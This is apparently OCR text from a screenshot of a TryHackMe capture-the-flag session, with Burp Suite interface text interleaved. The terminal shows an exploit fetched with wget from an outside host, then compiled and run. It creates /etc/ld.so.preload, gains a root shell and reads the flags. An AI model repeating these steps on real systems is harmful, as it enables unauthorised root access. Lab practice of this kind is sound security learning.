 $ export LD_LIBRARY_PATH=/lib/x86_64-linux-gnu/libc.so.6
Learn, explore and discover
Hide this tab
$ ./exp
./exp: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (req
uired by ./exp)
$ wget http://10.6.50.164/pwn.c
--2024-05-07 18:43:25--  http://10.6.50.164/pwn.c
Connecting to 10.6.50.164:80... connected.
Getting started
with Burp Suite
Burp Suite - a
guided video tour
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: 'pwn.c'
Get going right away - with
our quick start tutorial.
Take a run-through of all the
major Burp Suite features.
0K .... 100%  745K=0.
007s
Watch the tour
2024-05-07 18:43:26 (745 KB/s) - 'pwn.c' saved [4968/4968]
$ which gcc
/usr/bin/gcc
$ gcc pwn.c -o pwn
$ ls
exp
pwn
pwn.c
Burp Suite video
tutorials
The Web Security
Academy
$ ./pwn
spawning threads
mount #1
mount #2
See how to use Burp Suite's
main features and tools.
Learn how to find more
vulnerabilities using Burp
Suite.
child threads done
/etc/ld.so.preload created
creating shared library
Start learning
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root && ls
root.txt
# cat root.txt
Burp Suite on Twitter
THM{g00d_j0b_0day_is_Pleased}
# cat /home/ryan/user.txt
THM{Sh3llSh0ck_r0ckz}
Join Burp Suite's huge
community, and stay in the
Find the answers to your Burp
#
Event log (4)
All issues
Memory: 126.0MB